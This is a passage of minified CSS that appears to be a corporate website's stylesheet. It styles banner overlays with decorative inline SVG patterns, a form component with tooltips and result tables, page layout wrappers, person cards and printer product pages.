.o-grid>.epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:20%}}@media(min-width: 46.25em){.epi-injected-minSize .half-media-header-redesign .o-grid,[data-epi-property-name=BottomContent] .half-media-header-redesign .o-grid{grid-template-columns:1fr}.epi-injected-minSize .half-media-header-redesign .o-grid>.epi-editContainer,[data-epi-property-name=BottomContent] .half-media-header-redesign .o-grid>.epi-editContainer{display:grid;grid-template-columns:1fr 1fr;gap:20%}}@media(min-width: 740px){.overlay.half-media-header-redesign{--banner-overlay--width: 75%}}@media(min-width: 1000px){.overlay.half-media-header-redesign{--banner-overlay--width: 70%}}.overlay.half-media-header-redesign .half-media-header-redesign{position:relative}@media(max-width: 46.24em){.overlay.half-media-header-redesign.u-bg-color-background-black>div::before,.overlay.half-media-header-redesign.u-bg-color-background-dark>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";background-position:top 28px right 0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);background-image:url("data:image/svg+xml,<svg style=%27stroke:rgba%28255, 255, 255,0.1%29; stroke-width: 1px;fill:rgba%28255, 255, 255,0.1%29;%27 id=%27Layer_11%27 data-name=%27Layer 11%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>");background-repeat:repeat;background-size:90px 150px;background-size:90px 150px;-webkit-mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));opacity:65%}}@media(max-width: 46.24em){.overlay.half-media-header-redesign.u-bg-color-background-light>div::before,.overlay.half-media-header-redesign.u-bg-color-background-white>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";background-position:top 28px right 0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);background-image:var(--brand__svg-white-pattern);background-repeat:repeat;background-size:90px 150px;-webkit-mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));opacity:65%}}.overlay.half-media-header-redesign.u-bg-color-background-black>div,.overlay.half-media-header-redesign.u-bg-color-background-dark>div{position:relative}@media(min-width: 46.25em){.overlay.half-media-header-redesign.u-bg-color-background-black>div::before,.overlay.half-media-header-redesign.u-bg-color-background-dark>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";background-position:top 28px right 0;background-image:var(--brand__svg-dark-pattern);background-repeat:repeat;background-size:90px 150px;-webkit-mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));mask-image:var(--banner-overlay--mask-image, -webkit-linear-gradient(left, black 90%, rgba(0, 0, 0, 0) 100%));opacity:65%}}.overlay.half-media-header-redesign.u-bg-color-background-light>div,.overlay.half-media-header-redesign.u-bg-color-background-white>div{position:relative}@media(min-width: 46.25em){.overlay.half-media-header-redesign.u-bg-color-background-light>div::before,.overlay.half-media-header-redesign.u-bg-color-background-white>div::before{position:absolute;top:0;left:0;width:var(--banner-overlay--width, 100%);height:var(--banner-overlay--height, 100%);content:"";background-position:top 28px right 0;background-image:url("data:image/svg+xml,<svg style=%27stroke:rgb%28230, 230, 230%29; stroke-width: 1px;fill:rgb%28230, 230, 230%29;%27  id=%27Layer_13%27 data-name=%27Layer 13%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 60.13 99.94%27><path d=%27m45.68,50.02l14.46-12.03v-.92l-20.34-16.89-8.79-7.38h29.12v-.68L45.65,0h-.84l-14.68,12.15L15.65,0l-.86.02,14.56,12.22H.52V.02H-.05v99.92h.57v-11.72l14.17,11.72h1.08l14.36-11.95,14.56,11.95h.89l-14.66-12.04h29.21v-.57h-29.22l29.22-24.37v-.82l-14.46-12.13Zm13.68-12.68h-28.84V13.2l8.89,7.44,19.95,16.69ZM29.95,13.12v24.21H.92L29.95,13.12Zm0,24.78v24.01l-14.27-11.89h0S.93,37.9.93,37.9h29.02Zm.57,24.9h28.84l-28.84,24.11v-24.11Zm-15.28-12.41l14.22,11.85H.92l14.31-11.85ZM1.01,62.8h28.94v24.11L1.01,62.8Zm58.34-.57h-28.84v-24.01l14.51,11.99,14.33,12.02Zm-14.12-12.59l-14.21-11.75h28.33l-14.12,11.75Zm0-49.26l14.22,11.85h-28.53L45.23.39Zm-15.88,12.42L.52,36.91V12.8h28.83Zm-14.56,37.22L.52,61.83v-23.53l14.27,11.72Zm14.57,37.32H.52v-24.13l28.84,24.13Zm-14.12,12.31l-14.21-11.75h28.33l-14.12,11.75Z%27/></svg>");background-repeat:repeat;background-size:90px 150px;-webkit-mask-image:-webkit-linear-gradient(left, #000 40%, transparent 100%);mask-image:-webkit-linear-gradient(left, #000 40%, transparent 100%);opacity:65%}}@media(min-width: 46.25em){div:has(.half-media-header-redesign.c-banner--has-offset-image):has(+div .c-two-thirds-floating) .c-banner--offset-image .lazy-image,div:has(.half-media-header-redesign.c-banner--has-offset-image):has(+div+div .c-two-thirds-floating) .c-banner--offset-image .lazy-image{position:absolute}}@media(min-width: 46.25em){div:has(.c-new-resource-banner):has(+div .c-two-thirds-floating--video-first) .c-new-resource-banner .half-media-header-redesign,div:has(.c-new-resource-banner):has(+div+div .c-two-thirds-floating--video-first) .c-new-resource-banner .half-media-header-redesign{padding-bottom:110px}}@media(min-width: 46.25em)and (max-width: 61.24em){div:has(+div .c-two-thirds-floating) .c-banner--has-offset-image,div:has(+div+div .c-two-thirds-floating) .c-banner--has-offset-image{padding-bottom:110px}}@media(min-width: 61.25em){div:has(+div .c-two-thirds-floating) .c-banner--has-offset-image,div:has(+div+div .c-two-thirds-floating) .c-banner--has-offset-image{padding-bottom:196px}div:has(+div .c-two-thirds-floating) .c-banner--has-offset-image>.c-banner-flex-wrapper,div:has(+div+div .c-two-thirds-floating) .c-banner--has-offset-image>.c-banner-flex-wrapper{position:static}}.c-coc{--c-tooltip--min-width: 145px;--c-tooltip--text-align: left;--c-tooltip--font-size: 12px;--c-tooltip--color: rgb(var(--brand__color--background-darker));--c-tooltip--padding: 14px;--c-tooltip__content--border: 1px solid rgba(52, 50, 63, 0.1);--c-tooltip__content--border-radius: 4px;--c-tooltip__content--background: rgb(var(--brand__color--white));--c-tooltip__content--top: calc(-100% - 15px);--c-tooltip__content--transform: translate(-50%, -75%);--c-tooltip__point--bottom: -4px;--c-tooltip__point--color: rgb(var(--brand__color--white));--c-tooltip__point--left: 16px;--c-tooltip__point--border-width: 7px;--c-tooltip__point--transform: rotate(45deg);--c-tooltip__point-wrapper--content: " ";--c-tooltip__point-wrapper--color: rgba(52, 50, 63, 0.06) transparent transparent transparent;--c-tooltip__point-wrapper--border-width: 8px;--c-tooltip__point-wrapper--bottom: -17px;--c-tooltip__point-wrapper--left: 15px;--popup__button--display: block;--brand__btn--transition: background-color 0.3s ease, color 0.3s ease}.c-coc-wrapper{background-color:rgb(var(--brand__color--white));border:2px solid rgba(52,50,63,.1);padding:var(--coc--padding, var(--brand__spacing--large) var(--brand__spacing--large) 60px)}.c-coc__item{padding:var(--coc__item--padding, 28px calc(var(--brand__spacing--large) + 12px));background-color:var(--coc-item--background)}.c-coc__item.is-active{--coc-content--visibility: visible;--coc-item--background: rgb(var(--brand__color--background));--coc-content--max-height: auto;--coc-content--padding: var(--brand__spacing);--coc__checkmark--background: rgb(var(--brand__color--primary))}.c-coc__label{cursor:pointer;position:relative;display:block}.c-coc__title{font-weight:700;margin-bottom:var(--brand__spacing)}.c-coc__input{position:absolute;visibility:hidden}.c-coc__checkmark{position:absolute;top:5px;left:-20px;margin:0;display:block;width:14px;height:14px;border:1px solid var(--brand__typography-p--color);border-radius:50%}.c-coc__checkmark::after{content:"";position:absolute;top:2px;left:2px;display:block;border-radius:50%;width:8px;height:8px;background-color:var(--coc__checkmark--background)}.c-coc__content{visibility:var(--coc-content--visibility, hidden);max-height:var(--coc-content--max-height, 0);padding-top:var(--coc-content--padding, 0)}.c-coc__field{margin-top:27px;margin-bottom:5px;--set-brand__link--color: rgb(var(--brand__color--text-light));--set-brand__link-hover--color: rgb(var(--brand__color--primary))}.c-coc__field label{text-transform:uppercase;max-width:50%}@media(min-width: 61.25em){.c-coc__field{max-width:45%}}.c-coc__footer{margin-top:27px;margin-bottom:5px;--brand__btn--margin: 0 var(--brand__spacing--large) 0 0}@media(max-width: 46.24em){.c-coc__footer{gap:var(--brand__spacing)}}.c-coc__top_result{border:1px solid #afb0b0;padding:20px;width:55%;border-width:1px 1px 0 1px}@media(max-width: 46.24em){.c-coc__top_result{width:95%}}.c-coc__footer_result{border:1px solid #afb0b0;padding:20px;width:55%;border-width:0 1px 1px 1px;margin-top:0 !important}@media(max-width: 46.24em){.c-coc__footer_result{width:95%}}.c-coc input[type=text]{--brand-input--border-color: #AFB0B0;--brand-input-error--border-color: rgb(var(--brand__color--primary))}@media(min-width: 61.25em){.c-coc input[type=text]{max-width:45%}}.c-coc .error-msg{--set-brand__img--position-margin: -3px var(--brand__spacing--tiny) 0 0;font-size:12px;color:rgb(var(--brand__color--primary))}.c-coc__result{margin-top:30px;display:none}.c-coc__result.is-active{display:block}.c-coc__result--empty{margin-top:var(--brand__spacing);padding:15px;background:rgb(var(--brand__color--white));--set-brand__img--position-margin: 5px var(--brand__spacing) 0 0}@media(min-width: 61.25em){.c-coc__result--empty{max-width:45%}}.c-coc__table{margin-top:var(--brand__spacing);border-spacing:0;max-width:var(--coc-table--max-width, 100%)}.c-coc__table-item{padding:var(--brand__spacing--small) 0;border-bottom:1px solid #afb0b0;min-width:190px;--set-brand__img--position-margin: 0 var(--brand__spacing--small) 0 0}.c-coc__table-item div{min-width:var(--coc-table__item--min-width, 150px)}.c-coc__table-item p{text-transform:uppercase}@media(max-width: 61.24em){.c-coc{--coc--padding: 0;--coc__item--padding: var(--brand__spacing) var(--brand__spacing) var(--brand__spacing) var(--brand__spacing--large);--c-tooltip__point--left: 50%;--c-tooltip__point-wrapper--left: calc(50% - 1px)}.c-coc .a-btn,.c-coc .mktoButton{white-space:nowrap;--brand__btn--font-size: 14px}}@media(min-width: 46.25em){.c-coc{--coc-table__item--min-width: 210px}}@media(min-width: 61.25em){.c-coc{--coc-table--max-width: 540px;--c-tooltip__point--left: 16px;--c-tooltip__point-wrapper--left: 15px}}.c-coc .c-popup-body{background:rgba(46,204,113,.1)}.c-page-banner{background:0 0}.c-page__wrapper{display:var(--brand__c-page-wrapper--display);justify-content:var(--brand__c-page-wrapper--justify-content);flex-direction:var(--brand__c-page-wrapper--flex-direction)}.c-page__wrapper--left{padding:var(--brand__c-page-wrapper__left--padding);flex:0 0 var(--brand__c-page-wrapper__left--flex);box-sizing:var(--brand__c-page-wrapper__left--box-sizing, content-box)}.c-page__wrapper--center{margin:var(--brand__c-page-wrapper__center--margin, 0 auto);max-width:var(--brand__c-page-wrapper__center--width);width:100%}.c-page__wrapper--right{max-width:var(--brand__c-page-wrapper__right--width);width:100%}.c-page__wrapper--related{border-top:1px solid var(--brand__c-page-wrapper__related--border, #DFE3E7);padding:var(--brand__c-page-wrapper__related--padding);margin:var(--brand__c-page-wrapper__related--margin, var(--brand__spacing--large) 0 0)}.c-page__wrapper--center,.c-page__wrapper--right{--brand__style-icon-opacity: .1}.c-page__wrapper--center .c-rich-text.c-rich-text__unboxed .c-rich-text__body,.c-page__wrapper--right .c-rich-text.c-rich-text__unboxed .c-rich-text__body{padding:0}.c-page__wrapper--center .c-rich-text.u-bg-color-background-light,.c-page__wrapper--center .c-rich-text.u-bg-color-background-white,.c-page__wrapper--right .c-rich-text.u-bg-color-background-light,.c-page__wrapper--right .c-rich-text.u-bg-color-background-white{padding-bottom:var(--brand__spacing);padding-top:var(--brand__spacing) !important}.c-page__wrapper--center .c-rich-text.u-bg-color-background-dark,.c-page__wrapper--center .c-rich-text.u-bg-color-background-black,.c-page__wrapper--right .c-rich-text.u-bg-color-background-dark,.c-page__wrapper--right .c-rich-text.u-bg-color-background-black{padding-left:var(--brand__spacing);padding-right:var(--brand__spacing)}.c-page__wrapper .c-image-tile-gallery .c-curve{display:none}.c-page__wrapper .page-info{--brand__typography-p--color: #626E7A;margin-bottom:var(--brand__c-page-info--margin-bottom, var(--brand__spacing--small));text-transform:var(--brand__c-page-info--text-transform, uppercase);letter-spacing:.08em;font-weight:var(--brand__c-page-info--font-weight, 500)}.c-page__wrapper .page-info+div>.c-rich-text{--set-brand__component-section--padding-top: 0;--set-brand__component-section--padding-bottom: 0}@media(max-width: 46.24em){.c-page__wrapper .page-info{--brand__c-page-info--margin-bottom: var(--brand__spacing)}}.c-page__wrapper .c-component.u-bg-color-background-reversed{--set-brand__component--margin-bottom: var(--brand__c-page-c-component-reversed--margin)}.c-page__wrapper .c-component:not(.u-bg-color-background-reversed):not(.c-image-tile-gallery){--set-brand__component--margin-bottom: var(--brand__c-page-c-component--margin)}.c-page__wrapper .c-component.c-image-tile-gallery{--set-brand__component-section--padding-bottom: 0;--component--padding-bottom: 0;--set-brand__component--margin-top: 20px}.c-page__wrapper .c-component.c-image-tile-gallery .c-component.c-image-tile-gallery{--set-brand__component--margin-top: 0}@media(min-width: 46.25em){.c-page__wrapper .c-component.c-image-tile-gallery .o-wrapper .o-wrapper{--set-o-wrapper--padding-left: var(--brand__spacing--small);--set-o-wrapper--padding-right: var(--brand__spacing--small)}}.c-page__wrapper .c-page__wrapper--right img,.c-page__wrapper .c-page__wrapper--right picture,.c-page__wrapper .c-page__wrapper--center img,.c-page__wrapper .c-page__wrapper--center picture{--set-brand__img--width: 100%;--set-brand__img--vertical-align: middle;--set-brand__img--position-margin: 20px 0}.c-page__wrapper .c-page__wrapper--right picture img,.c-page__wrapper .c-page__wrapper--center picture img{--set-brand__img--position-margin: 0}.c-page__wrapper .c-page__wrapper--right figure,.c-page__wrapper .c-page__wrapper--center figure{margin-bottom:var(--figure--margin-bottom, var(--brand__spacing))}.c-page__wrapper .c-page__wrapper--right figure picture,.c-page__wrapper .c-page__wrapper--center figure picture{--set-brand__img--position-margin: 0 0 10px}.c-page__wrapper .c-page__wrapper--right .c-rich-text__media img,.c-page__wrapper .c-page__wrapper--right .c-rich-text__media picture,.c-page__wrapper .c-page__wrapper--center .c-rich-text__media img,.c-page__wrapper .c-page__wrapper--center .c-rich-text__media picture{--set-brand__img--position-margin: 0 0}.c-page__wrapper .c-page__wrapper--right .c-component,.c-page__wrapper .c-page__wrapper--center .c-component{margin-bottom:20px}.c-page__wrapper .c-page__wrapper--right .c-component.has-curve,.c-page__wrapper .c-page__wrapper--center .c-component.has-curve{margin-bottom:calc(var(--brand__curve--height-mobile) + var(--brand__spacing))}.c-page__wrapper .c-page__wrapper--right .c-component.u-bg-color-background-reversed,.c-page__wrapper .c-page__wrapper--center .c-component.u-bg-color-background-reversed{--set-brand__component--margin-bottom: 20px}.c-page__wrapper .c-page__wrapper--right .c-component:not(.u-bg-color-background-reversed):not(.c-image-tile-gallery),.c-page__wrapper .c-page__wrapper--center .c-component:not(.u-bg-color-background-reversed):not(.c-image-tile-gallery){--set-brand__component--margin-bottom: 20px}.c-page__wrapper .c-page__wrapper--right .c-component.c-rich-text:not(.has-curve),.c-page__wrapper .c-page__wrapper--center .c-component.c-rich-text:not(.has-curve){padding-bottom:0}.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery{margin-top:var(--brand__spacing--large)}.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery img,.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery picture,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery img,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery picture{margin-top:0}.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery p,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery p{padding-bottom:0;margin:0}.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery p+p,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery p+p{padding-top:20px}.c-page__wrapper .c-page__wrapper--right .c-component.c-image-tile-gallery .c-image-tile-gallery,.c-page__wrapper .c-page__wrapper--center .c-component.c-image-tile-gallery .c-image-tile-gallery{padding:0;margin-top:0}.c-page__wrapper .c-page__wrapper--right .c-component.u-bg-color-background-dark .heading-sub-title,.c-page__wrapper .c-page__wrapper--right .c-component.u-bg-color-background-black .heading-sub-title,.c-page__wrapper .c-page__wrapper--center .c-component.u-bg-color-background-dark .heading-sub-title,.c-page__wrapper .c-page__wrapper--center .c-component.u-bg-color-background-black .heading-sub-title{margin-left:20px}.c-page__wrapper .c-page__wrapper--right .c-component.u-bg-color-background-dark p,.c-page__wrapper .c-page__wrapper--right .c-component.u-bg-color-background-black p,.c-page__wrapper .c-page__wrapper--center .c-component.u-bg-color-background-dark p,.c-page__wrapper .c-page__wrapper--center .c-component.u-bg-color-background-black p{padding-left:20px;padding-right:20px}.c-page__wrapper .c-page__wrapper--right .c-component+.c-component .c-image-tile img,.c-page__wrapper .c-page__wrapper--right .c-component+.c-component .c-image-tile picture,.c-page__wrapper .c-page__wrapper--right .c-component+.c-component .c-image-tile-gallery img,.c-page__wrapper .c-page__wrapper--right .c-component+.c-component .c-image-tile-gallery picture,.c-page__wrapper .c-page__wrapper--center .c-component+.c-component .c-image-tile img,.c-page__wrapper .c-page__wrapper--center .c-component+.c-component .c-image-tile picture,.c-page__wrapper .c-page__wrapper--center .c-component+.c-component .c-image-tile-gallery img,.c-page__wrapper .c-page__wrapper--center .c-component+.c-component .c-image-tile-gallery picture{--set-brand__img--position-margin: 0}.c-page__wrapper .has-curve.u-bg-color-background-reversed .c-curve{--set-curve--bottom: calc( -1 * var(--brand__curve--height));background-position-y:top}@media(min-width: 61.25em){.c-page__wrapper{--brand__c-page-wrapper__right--width: calc(100% - 386px)}}@media(max-width: 61.24em){.c-page__wrapper{--set-image-tile--width: 100%;--set-image-gallery-controller--padding-right: 0}.c-page__wrapper .c-image-gallery__controller .swiper{display:block !important}.c-page__wrapper .c-image-gallery__nav{display:none}.c-page__wrapper .c-image-gallery{display:block}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-page__wrapper{--brand__c-page-wrapper__right--width: calc(100% - 286px)}}@media(min-width: 46.25em){.c-page__wrapper{--brand__c-page-wrapper--display: flex;--brand__c-page-wrapper__left--padding: 0 55px 0 50px;--brand__c-page-wrapper__left--flex: 178px;--brand__c-page-wrapper__center--width: 896px;--brand__c-page-wrapper__related--padding: calc(var(--brand__spacing--small) + var(--brand__spacing)) 0 0;--brand__c-page-c-component-reversed--margin: var(--brand__spacing--large);--brand__c-page-c-component--margin: calc(var(--brand__curve--height) + var(--brand__spacing--tiny))}}@media(max-width: 46.24em){.c-page__wrapper{--brand__c-page-wrapper__related--border: none;--brand__c-page-wrapper__related--padding: 0;--brand__c-page-c-component-reversed--margin: var(--brand__spacing);--brand__c-page-c-component--margin: calc(var(--brand__spacing--small) + var(--brand__spacing))}}.c-webinar-event-info{--brand__typography-p--margin-bottom: 0;padding:var(--webinar-event-info--padding, var(--brand__spacing--small) 0 var(--brand__spacing));margin:var(--webinar-event-info--margin, 0 0 var(--brand__spacing));border-bottom:var(--webinar-event-info--border-bottom, 1px solid rgba(var(--brand__color--background-dark), 0.1))}@media(max-width: 46.24em){.c-webinar-event-info{--webinar-event-info--padding: 0 0 var(--brand__spacing)}}.c-webinar-event-info~div.c-event-speakers ul{margin:1em 0}@media(min-width: 46.25em){.c-webinar-event-info p{flex:0 0 70%}}@media(max-width: 46.24em){.c-webinar-event-info p{margin-bottom:15px;line-height:2}}.c-webinar-event-info+h5+div+div{padding:var(--webinar-event-info--padding, var(--brand__spacing) 0);border-top:var(--webinar-event-info--border-bottom, 1px solid rgba(var(--brand__color--background-dark), 0.1))}.c-person{position:var(--brand__c-person--overflow, relative);display:var(--brand__c-person--display, block);align-items:var(--brand__c-person--align-items);margin:var(--brand__c-person--margin)}.c-person img{--set-brand__img--border: 5px solid rgba(52, 50, 63, 0.1);--set-brand__img--border-radius: 50%;--set-brand__img--vertical-align: top;height:var(--brand__c-person-image--size);width:var(--brand__c-person-image--size);--set-brand__img--object-fit: cover}.c-person .c-edit{position:absolute;display:flex;top:0;background:var(--brand__c-edit--background, #2D2C36);width:var(--brand__c-edit--size, 52px);height:var(--brand__c-edit--size, 52px);border-radius:var(--brand__c-edit--border-radius, 50%);z-index:var(--brand__c-edit--z-index, 3)}.c-person .c-edit .c-icon{filter:var(--brand__c-edit--icon-filter, brightness(0) invert(1))}.c-person .name{display:block;text-align:center}.c-person .lazy-image{margin-right:var(--brand__c-image--margin-right)}@media(min-width: 46.25em){.c-person{--brand__c-person-image--size: 178px}}@media(max-width: 46.24em){.c-person{--brand__c-person--display: flex;--brand__c-person--align-items: center;--brand__c-person--margin: 0 0 var(--brand__spacing--small);--brand__c-edit--size: 24px;--brand__c-image--margin-right: var(--brand__spacing);--brand__c-person-image--size: 82px}.c-person img{--set-brand__img--position-margin: 0}.c-person .c-icon__edit-person{--brand__icon--width: 12px;--brand__icon--height: 12px}.c-person .date{display:block}.c-person .page-info{--brand__c-page-info--margin-bottom: 0}}.c-curve-wrapper--no-overlap+.c-page{--component--padding-top: var(--brand__curve--height)}.c-page--printer.has-curve{--component--padding-top: var(--brand__c-page-printer--padding-top);--component--padding-bottom: var(--brand__c-page-printer--padding-bottom)}.c-page--printer.has-image-gallery{--component--padding-top: var(--brand__c-page-printer--padding-top);--brand__c-page-top--min-height: 500px}.c-page--printer .c-page__wrapper{--brand__c-page-wrapper--flex-direction: var(--brand__c-page-printer--flex-direction);--brand__c-page-wrapper--justify-content: var(--brand__c-page-printer--justify-content)}.c-page--printer h4,.c-page--printer .h4,.c-page--printer .heading-sub-title{--brand__typography--margin-bottom: var(--brand__c-page-printer--h4-margin)}.c-page--printer .c-page__content .h3{margin:var(--brand__c-page-printer--h3-margin);--brand__typography-mobile--line-height: var(--brand__c-page-printer--h3-line-height, 41px)}.c-page--printer .c-page__content h1{word-break:break-word}.c-page--printer .c-page__description{margin:var(--brand__c-page-description--margin);font-size:var(--brand__c-page-description--font-size, 18px);font-weight:var(--brand__c-page-description--font-weight, 500);line-height:var(--brand__c-page-description--line-height, 24px)}.c-page--printer .c-page--top{position:var(--brand__c-page-top--position, relative);min-height:var(--brand__c-page-top--min-height)}.c-page--printer .c-page__image{flex:var(--brand__c-page-image--flex-width);width:var(--brand__c-page-picture--width);justify-content:var(--brand__c-page-image--justify-content);display:var(--brand__c-page-image--display);margin:var(--brand__c-page-image--margin)}.c-page--printer .c-page__image .lazy-image{position:var(--brand__c-page-picture--position);top:var(--brand__c-page-picture--top);right:var(--brand__c-page-picture--right);width:var(--brand__c-page-picture--width);min-height:var(--brand__c-page-picture--min-height)}.c-page--printer .c-page__image picture{--set-brand__img--max-width: var(--brand__c-page-picture--width)}.c-page--printer .c-page__carousel{flex:var(--brand__c-page-image--flex-width);width:var(--brand__c-page-picture--width);margin:var(--brand__c-page-carousel--margin);z-index:var(--brand__c-page-carousel--z-index, 0);--set-image-gallery-controller--padding-right: 0;--set-swiper-arrow--top: 50%;--set-brand__btn--position: absolute;--set-brand__btn--top: 50%;--set-brand__btn--left: 50%;--set-brand__btn--transform: translate( -50%, -50% );position:relative}.c-page--printer .c-page__carousel figure.lazy-image picture,.c-page--printer .c-page__carousel figure.lazy-image img{--set-brand__img--position-margin: 0}.c-page--printer .c-page__carousel .vidyard-player-container [aria-label="Vidyard media player"]{height:100% !important;width:100%}.c-page--printer .c-page__carousel-wrapper{position:var(--brand__c-page-carousel--position, absolute);width:100%;height:100%;top:-50px;left:0}.c-page--printer .c-image-gallery__controller .swiper-slide-thumb-active{--set-image-gallery__controller--border-color: rgba(235, 96, 49, 0.5)}@media(min-width: 61.25em){.c-page--printer{--brand__c-page-printer--flex-direction: row-reverse;--brand__c-page-printer--justify-content: space-between;--brand__c-page-image--flex-width: 0 0 548px;--brand__c-page-image--margin: 0 0 0 6%;--brand__c-page-picture--width: 548px;--brand__c-page-carousel--margin: 20px 0 0 6%;--brand__c-page-picture--position: absolute;--brand__c-page-picture--right: 0;--brand__c-page-picture--top: var(--brand__spacing);--brand__c-page-description--margin: 0 0 var(--brand__spacing);--brand__c-page-printer--h3-margin: 0 0 var(--brand__spacing);--brand__c-page-top--min-height: 450px}.c-page--printer:has(.c-page__carousel)>.o-wrapper{min-height:540px}.c-page--printer+.c-component:not(.c-industries-applications){padding-top:90px}.c-page--printer+div .c-component{padding-top:120px}}@media(max-width: 61.24em){.c-page--printer{--brand__c-page-printer--padding-bottom: var(--brand__spacing);--brand__c-page-printer--h4-margin: var(--brand__spacing);--brand__c-page-image--display: flex;--brand__c-page-carousel--position: static;--brand__c-page-image--justify-content: center;--brand__c-page-picture--width: 100%;--brand__c-page-image--margin: 0 0 var(--brand__spacing);--brand__c-page-description--margin: 0 0 var(--brand__spacing);--brand__c-page-printer--h3-margin: 0 0 var(--brand__spacing);--brand__c-page-printer--h1-margin: var(--brand__spacing--tiny)}.c-page--printer+.c-component:not(.c-industries-applications){padding-top:var(--brand__spacing--large)}.c-page--printer .c-page__wrapper{--brand__c-page-wrapper--flex-direction: column-reverse}}@media(min-width: 46.25em){.c-page--printer{--brand__c-page-printer--padding-bottom: calc(var(--brand__spacing--small) + var(--brand__spacing));--brand__c-page-printer--padding-top: calc(var(--brand__spacing--small) + var(--brand__spacing--huge));--brand__c-page-printer--h4-margin: var(--brand__spacing);--brand__c-page-carousel--min-height: 558px}}@media(max-width: 46.24em){.c-page--printer{--brand__c-page-printer--padding-top: calc(var(--brand__spacing--tiny) + var(--brand__spacing--large));--brand__c-page-picture--min-height: 295px;--brand__c-page-carousel--min-height: 380px}.c-page--printer.has-image-gallery{--brand__c-page-printer--padding-top: calc(var(--brand__spacing) + var(--brand__spacing--large))}}.c-page__services{margin:var(--brand__c-page-service--margin)}.c-page__services h5,.c-page__services .h5{--brand__typography--margin-bottom: var(--brand__spacing--small)}.c-page__services li{display:var(--brand__c-page-service--item-display, flex);align-items:var(--brand__c-page-service--item-align-items, center);margin:var(--brand__c-page-service--item-margin)}.c-page__services li+li{--brand__c-page-service--item-margin: var(--brand__spacing--small) 0 0}.c-page__services li .lazy-image{flex:0 0 40px;margin-right:5px}.c-page__services img,.c-page__services picture{--set-brand__img--vertical-align: middle;--set-brand__img--height: 40px;--set-brand__img--width: 40px}@media(min-width: 46.25em){.c-page__services{--brand__c-page-service--margin: 0 0 var(--brand__spacing--large)}}@media(max-width: 46.24em){.c-page__services{--brand__c-page-service--margin: 0 0 var(--brand__spacing)}}.c-page__price{margin:var(--brand__c-page-price--margin);flex-direction:var(--brand__c-page-price--flex-direction, column);display:var(--brand__c-page-price--display, flex)}@media(min-width: 46.25em){.c-page__price{--brand__c-page-price--margin: 0 0 var(--brand__spacing--large)}}@media(max-width: 46.24em){.c-page__price{--brand__c-page-price--margin: 0 0 var(--brand__spacing)}}.c-page__buttons{display:var(--brand__c-page-buttons--display, flex);align-items:var(--brand__c-page-buttons--align-items);flex-wrap:wrap;row-gap:10px;-moz-column-gap:30px;column-gap:30px}.c-page__buttons .a-btn--link{padding-top:calc(var(--brand__spacing--small)*1.3);padding-bottom:calc(var(--brand__spacing--small)*1.1)}.c-page__buttons .epi-editContainer{display:flex;align-items:center}.c-page__buttons li+li{margin:var(--brand__c-page-buttons-item--margin)}.c-in-page-navigation .c-page__quickly{--brand__c-page-quickly--padding: 0}.u-bg-color-background-light .c-page__quickly--static,.u-bg-color-background-white .c-page__quickly--static{--brand__c-page-quickly-wrap--border: var(--brand__c-page-quickly-wrap--border-light);--brand__c-page-quickly-list--border: var(--brand__c-page-quickly-list--border-light)}.u-bg-color-background-dark .c-page__quickly--static,.u-bg-color-background-black .c-page__quickly--static{--brand__c-page-quickly-wrap--border: var(--brand__c-page-quickly-wrap--border-dark);--brand__c-page-quickly-list--border: var(--brand__c-page-quickly-list--border-dark)}.c-page__quickly--static{display:var(--brand__c-page-quickly--display);padding:var(--brand__c-page-quickly--padding);--brand__link--text-decoration: none}.c-page__quickly--static 